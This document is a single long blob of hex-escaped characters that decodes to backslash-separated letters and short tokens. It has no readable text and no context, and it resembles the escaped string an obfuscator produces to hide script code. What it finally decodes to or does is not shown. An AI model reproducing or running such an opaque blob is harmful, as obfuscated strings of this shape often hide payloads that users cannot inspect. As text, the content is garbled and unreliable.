\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c